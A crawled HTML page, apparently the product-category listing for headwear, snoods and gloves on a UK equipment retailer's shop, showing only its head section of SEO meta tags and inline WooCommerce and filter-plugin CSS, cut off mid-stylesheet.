

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/
body_size: 63643
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Category: Headwear, Snoods &amp; Gloves &#x2d; Arcoservices</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/" />
<link rel="next" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Arcoservices" />
<meta property="og:title" content="Category: Headwear, Snoods &amp; Gloves" />
<meta property="og:url" content="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/" />
<meta property="og:image" content="https://www.arcoservices.co.uk/app/uploads/2024/11/arcoservices-small-logo.png" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Arcoservices" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Category: Headwear, Snoods &amp; Gloves" />
<meta name="twitter:image" content="https://www.arcoservices.co.uk/app/uploads/2024/11/arcoservices-small-logo.png" />
<meta name="twitter:image:alt" content="Arcoservices" />
<style media="all">@import url("https://fonts.cdnfonts.com/css/helvetica-neue-5");
.wcs-recurring-totals-panel{position:relative;padding:1em 0 0}.wcs-recurring-totals-panel:after{border-style:solid;border-width:1px 0;bottom:0;content:"";display:block;left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0}.wcs-recurring-totals-panel+.wcs-recurring-totals-panel:after{border-top-width:0}.wcs-recurring-totals-panel .wc-block-components-panel .wc-block-components-totals-item{padding-left:0;padding-right:0}.wcs-recurring-totals-panel .wc-block-components-totals-item__label:first-letter {text-transform:capitalize}.wcs-recurring-totals-panel .wcs-recurring-totals-panel__title .wc-block-components-totals-item__label{font-weight:700}.wcs-recurring-totals-panel__title{margin:0}.wcs-recurring-totals-panel__details .wc-block-components-panel__button,.wcs-recurring-totals-panel__details .wc-block-components-panel__button:hover,.wcs-recurring-totals-panel__details .wc-block-components-panel__button:focus{font-size:.875em}.wcs-recurring-totals-panel__details .wc-block-components-panel__content>.wc-block-components-totals-item:first-child{margin-top:0}.wcs-recurring-totals-panel__details .wc-block-components-panel__content>.wc-block-components-totals-item:last-child{margin-bottom:0}.wcs-recurring-totals-panel__details .wcs-recurring-totals-panel__details-total .wc-block-components-totals-item__label{font-weight:700}.wcs-recurring-totals__subscription-length{float:right}
.hidden{display:none}#library-group .library-filter h5{margin:0 0 .9375rem;font-weight:700;color:#cc2e43;text-transform:initial}.variation-Baseprice{display:none}.variation dt{float:left}.variation dd{margin-bottom:0}.loader{width:150px;height:150px;border-radius:50%;position:relative;animation:rotate 1s linear infinite;display:block;top:calc(50% - 150px)}.loader:before,.loader:after{content:"";box-sizing:border-box;position:absolute;inset:0;border-radius:50%;border:5px solid #bebebe;animation:prixClipFix 2s linear infinite}.loader:after{border-color:#ff3d00;animation:prixClipFix 2s linear infinite,rotate .5s linear infinite reverse;inset:6px}@keyframes rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes prixClipFix{0%{clip-path:polygon(50% 50%,0 0,0 0,0 0,0 0,0 0)}25%{clip-path:polygon(50% 50%,0 0,100% 0,100% 0,100% 0,100% 0)}50%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,100% 100%,100% 100%)}75%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 100%)}100%{clip-path:polygon(50% 50%,0 0,100% 0,100% 100%,0 100%,0 0)}}#spinner{position:fixed;display:inline-flex;justify-content:center;top:0;left:0;width:100vw;height:100vh;background-color:rgba(255,255,255,.7);display:none}.error{border:1px solid red}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;margin:0}.quantity input.qty{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;margin:0}.quantity input.qty{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.nothire{display:none !important}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions:before{display:none}.woocommerce-MyAccount-navigation ul{margin-left:0}@media only screen and (max-width:40.063em){.woocommerce-MyAccount-navigation ul{padding:0 !important}}.woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.05);position:relative;padding-left:6px}.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a{text-decoration:none;padding:.875em 0;display:block}.my_account_orders .button,.woocommerce-MyAccount-downloads .button{padding:.6180469716em .875em;font-size:.875em;margin-right:.236em}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em !important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}@media (min-width:768px){.woocommerce-MyAccount-content .form-row-first{width:38.4615384615%;float:left;margin-right:7.6923076923%}.woocommerce-MyAccount-content .form-row-last{width:53.8461538462%;float:right;margin-right:0}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content{width:76.4705882353%;float:left;margin-right:5.8823529412%}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation{width:17.6470588235%;float:right;margin-right:0}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first{width:46.6666666667%;float:left;margin-right:6.6666666667%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last{width:46.6666666667%;float:right;margin-right:0}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set{width:100%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1{width:46.6666666667%;float:left;margin-right:6.6666666667%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-2{width:46.6666666667%;float:right;margin-right:0}}.woocommerce-MyAccount-navigation a{color:#e6312e;font-weight:700;text-decoration:none}.woocommerce-MyAccount-navigation li.is-active{background-color:#e6312e;font-weight:700;text-decoration:none}.woocommerce-MyAccount-navigation li.is-active a{color:#fff}.woocommerce-MyAccount-content a{color:#e6312e;font-weight:700;text-decoration:none}.woocommerce-MyAccount-content .woocommerce-pagination{justify-content:right}.woocommerce-MyAccount-content .woocommerce-Button--next{margin-right:10px}.woocommerce-MyAccount-content .woocommerce-Button--previous{margin-right:10px}body.woocommerce-account .woocommerce-orders-table tr:nth-child(even){background-color:#f2f2f2}body.woocommerce-account h2{font-size:24px}.woocommerce-column{width:46.6666666667%;float:right;margin-right:0}body.woocommerce-account .woocommerce-MyAccount-content .woocommerce-table--order-details th,body.woocommerce-account .woocommerce-MyAccount-content .shop_table th{background-color:#f2f2f2}body.woocommerce-account .wc-item-meta li,.woocommerce-table--order-details .wc-item-meta li p,.shop_table .wc-item-meta li p{font-size:13px}body.woocommerce-account .wc-item-meta li,.woocommerce-table--order-details .wc-item-meta li,.shop_table .wc-item-meta li{list-style:none;padding:0}body.woocommerce-account ul.wc-item-meta{margin:0}body.woocommerce-account td.woocommerce-table__product-total.product-total,.shop_table td.woocommerce-table__product-total.product-total{text-align:center}body.woocommerce-account td.woocommerce-table__product-total.product-total,.shop_table .product-total{text-align:center}body.woocommerce-account tfoot td{text-align:center}body.woocommerce-account mark{background-color:transparent;font-weight:700}body.woocommerce-account form{width:100%;padding:30px 15px;border-radius:4px;background-color:#fff}body.woocommerce-account label{display:inline-block;margin:.5rem 0;color:#3d3935;letter-spacing:.2px;font-size:1rem}body.woocommerce-account input:not([type=checkbox]){width:100%;padding:15px 10px;border:1px solid #3d3935;border-radius:4px;background-color:#fff;color:#3d3935;outline:0}body.woocommerce-account input::placeholder{color:#867d6c;background:0 0}body.woocommerce-account textarea{width:100%;min-height:10ch;max-height:120ch;padding:10px;resize:none}body.woocommerce-account fieldset{margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,.2)}.woocommerce-MyAccount-content{margin-bottom:10px}body.woocommerce-account ul.woocommerce-PaymentMethods{margin:0}body.woocommerce-account #payment{margin:0;background:0 0}form.add_payment_method{padding:0}form.add_payment_method fieldset{border:0}.show-password-input:after{font-family:"Font Awesome\ 5 Free";content:"\f06e";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;position:absolute;top:10px;right:5px;color:rgba(0,0,0,.2)}.password-input{position:relative}form.woocommerce-form-login input{width:auto !important}.switch{position:relative;display:inline-block;width:60px;height:34px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s;border-radius:100px}.slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:100%}input:checked+.slider{background-color:#e6312e}input:focus+.slider{box-shadow:0 0 1px #e6312e}input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider.round{border-radius:34px}.slider.round:before{border-radius:50%}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose{width:100%}input[type=radio].location{display:none !important}.locations .details-choose label.active{width:100%;color:#fff;padding:4px 4px 4px 10px;cursor:pointer}.locations .details-choose label{width:100%;color:#000;padding:4px 4px 4px 10px;cursor:pointer}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose div{margin:0 !important}label.slot_reference{padding-top:7px}.dates label.slot_reference{padding-top:0}.addons_Visit{padding:.9375rem 1.875rem;border:0;background:#e6312e;color:#fff;font-weight:700;transition:all ease-out .3s;float:right}.overview_Visit{padding:.9375rem 1.875rem;border:0;background:#e6312e;color:#fff;font-weight:700;transition:all ease-out .3s;float:right}.error{background-color:pink}.showAllDates{cursor:pointer}
.yith-wcan-filters{background-color:var(--yith-wcan-filters_colors_background,transparent);margin-bottom:30px}.yith-wcan-filters h3.mobile-only{display:none}.yith-wcan-filters .yith-wcan-filter{margin-bottom:30px}.yith-wcan-filters .yith-wcan-filter .filter-title{color:var(--yith-wcan-filters_colors_titles,#434343)}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable{cursor:pointer;position:relative}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.closed:after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:not(.opened):after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:not(.open):after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-down.svg)}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.open:after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.opened:after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-up.svg)}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{right:5px}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.collapsable.closed+.filter-content{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items{float:none;list-style:none;padding-left:0}.yith-wcan-filters .yith-wcan-filter .filter-items.level-0{margin:0;padding:0}.yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul{padding-left:15px}.yith-wcan-filters .yith-wcan-filter .filter-items.filter-color{font-size:0;margin:0 -5px}.yith-wcan-filters .yith-wcan-filter .filter-items.filter-label{font-size:0;margin:0 -5px}.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item{line-height:2;margin:0}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>label>a{color:var(--yith-wcan-anchors_style_text,#434343);text-decoration:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>a:hover,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>label>a:hover{color:var(--yith-wcan-anchors_style_text_hover,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled{opacity:.5}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled>label>a{color:#b4b4b4;cursor:not-allowed}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>label>a{color:var(--yith-wcan-anchors_style_text_active,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color{display:inline-block;margin-bottom:10px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color>a{display:inline-block;position:relative}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-color,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-image{font-size:1rem;text-align:center}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-below,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right{font-size:1rem}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right{display:block;margin:0 0 10px;width:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-color,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-image{margin-bottom:0;margin-right:10px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-label{display:inline-block;font-size:1em}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color{border:2px solid transparent;border-radius:var(--yith-wcan-color_swatches_border_radius,4px);display:inline-block;height:calc(var(--yith-wcan-color_swatches_size,45px) + 4px);margin-bottom:5px;overflow:hidden;vertical-align:middle;width:calc(var(--yith-wcan-color_swatches_size,45px) + 4px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color .color-swatch{display:block;height:100%;width:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color.bi-color .color-swatch{border-style:solid;border-width:0 0 var(--yith-wcan-color_swatches_size,45px) var(--yith-wcan-color_swatches_size,45px);border-left-color:transparent !important;border-right-color:transparent !important}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color:hover{border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image{border:2px solid transparent;border-radius:var(--yith-wcan-color_swatches_border_radius,4px);display:inline-block;font-size:0;height:calc(var(--yith-wcan-color_swatches_size,45px) + 4px);margin-bottom:5px;overflow:hidden;vertical-align:middle;width:calc(var(--yith-wcan-color_swatches_size,45px) + 4px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image:hover{border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image img{height:auto;width:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img{opacity:.4}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label{display:block;font-size:.6em;line-height:1.4;text-align:center}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-hide .term-label{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-color,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-image{border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right)>a:after{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/close.svg);background-position:center;background-repeat:no-repeat;background-size:60%;border-radius:100%;color:#fff;content:"";font-size:16px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;text-decoration:none;top:-5px;width:15px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label{background-color:var(--yith-wcan-labels_style_background,#fff);box-shadow:0 0 0 1px #d7d7d7;border-radius:4px;display:inline-block;margin:0 5px 10px;padding:7px;text-align:center}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label>a{color:var(--yith-wcan-labels_style_text,#434343);display:block;height:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right)>a{position:relative}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right)>a:after{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/close.svg);background-position:center;background-repeat:no-repeat;background-size:60%;border-radius:100%;color:#fff;content:"";font-size:16px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;text-decoration:none;top:-5px;width:15px;right:-13px;top:-15px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover{box-shadow:0 0 0 2px var(--yith-wcan-filters_colors_accent,#4e8ba2);color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image){background-color:var(--yith-wcan-labels_style_background_active,#4e8ba2);box-shadow:0 0 0 2px var(--yith-wcan-labels_style_background_active,#4e8ba2);color:var(--yith-wcan-labels_style_text_active,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .term-label,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .item-count{color:var(--yith-wcan-labels_style_text_active,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover{background-color:var(--yith-wcan-labels_style_background_hover,#4e8ba2);box-shadow:0 0 0 2px var(--yith-wcan-labels_style_background_hover,#4e8ba2);color:var(--yith-wcan-labels_style_text_hover,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count{color:var(--yith-wcan-labels_style_text_hover,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image{background:0 0;box-shadow:none;display:block;padding:0;text-align:left;width:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image>a{display:inline-block;color:var(--yith-wcan-anchors_style_text,#434343)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image>a:hover{color:var(--yith-wcan-anchors_style_text_hover,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image.active>a{color:var(--yith-wcan-anchors_style_text_active,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-image{margin-right:10px;max-width:70px;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-label{display:inline-block;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image{display:inline-block;font-size:0;max-width:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image img{width:100%;height:auto}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-label{display:block;font-size:.8rem}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-hide.with-image .term-label{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable{position:relative}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle{background-size:50% auto;background-position:center center;background-repeat:no-repeat;cursor:pointer;display:block;height:20px;position:absolute;right:10px;top:0;width:20px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed>.toggle-handle{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-down.svg)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened>.toggle-handle{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-up.svg)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after{top:5px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .item-count{color:#b4b4b4;font-size:1em}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .star-rating{display:inline-block;line-height:1.4;margin-right:10px;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .checkboxbutton.checked:before{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .radiobutton.checked:before{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-1-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(100% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-2-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(50% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-3-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(33.3333333333% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-4-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(25% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-5-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(20% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-6-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(16.6666666667% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-7-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(14.2857142857% - 10px)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-8-column{display:inline-block;margin:0 5px 10px;vertical-align:top;width:calc(12.5% - 10px)}.yith-wcan-filters .yith-wcan-filter.label-design .filter-items{font-size:0}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:0;color:#fff;cursor:initial;font-size:.6875rem;line-height:normal;padding:7px 10px;pointer-events:none;text-align:center;display:none;top:calc(50% - 15px);z-index:1006}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before{background:0 0 !important;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);content:"";bottom:-5px;display:block;height:0;left:-5px;position:absolute;top:calc(50% - 5px);width:0}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip>img{min-width:40px;height:auto}.yith-wcan-filters .yith-wcan-filter .filter-color .yith-wcan-tooltip,.yith-wcan-filters .yith-wcan-filter .filter-label .yith-wcan-tooltip{bottom:calc(100% + 15px);top:auto;white-space:nowrap}.yith-wcan-filters .yith-wcan-filter .with-tooltip{position:relative}.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip{position:absolute}.yith-wcan-filters .yith-wcan-filter .filter-color .with-tooltip .yith-wcan-tooltip:before,.yith-wcan-filters .yith-wcan-filter .filter-label .with-tooltip .yith-wcan-tooltip:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);left:calc(50% - 5px);top:100%}.yith-wcan-filters .yith-wcan-filter .price-slider.both{padding:20px 10px}.yith-wcan-filters .yith-wcan-filter .price-slider.both:after{content:"";display:block;clear:both}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min,.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max{min-width:0;width:50px}.yith-wcan-filters .yith-wcan-filter .price-slider.both .irs{margin-bottom:20px}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min{float:left}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max{float:right}.yith-wcan-filters .yith-wcan-filter .price-slider.fields{padding:20px 0}.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min,.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max{min-width:0;width:70px;margin:0 5px}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-line{height:5px;border-radius:4px}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-handle{border:4px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);cursor:grab;height:18px;top:29px;width:18px}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-min,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-max{background:0 0;top:-5px}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:0;color:#fff;cursor:initial;font-size:.6875rem;line-height:normal;padding:7px 10px;pointer-events:none;text-align:center;top:-8px}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before{background:0 0 !important;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);content:"";bottom:-5px;display:block;height:0;left:-5px;position:absolute;top:calc(50% - 5px);width:0}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from>img,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to>img,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single>img{min-width:40px;height:auto}.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid 